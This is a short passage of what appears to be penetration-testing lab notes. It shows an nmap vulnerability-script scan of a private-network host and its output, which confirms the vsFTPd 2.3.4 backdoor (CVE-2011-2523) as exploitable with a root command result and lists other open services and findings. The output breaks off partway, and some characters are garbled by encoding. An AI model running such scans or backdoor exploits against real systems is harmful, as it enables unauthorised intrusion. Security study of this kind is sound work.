 > nmap --script=vuln 192.168.80.166
Starting Nmap 7.10 ( https://nmap.org ) at 2017-11-09 21:34 ?D1ú±ê×?ê±??
Stats: 0:03:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.76% done; ETC: 21:38 (0:00:00 remaining)
Nmap scan report for 192.168.80.166
Host is up (0.0000060s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://osvdb.org/73573
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
红日安全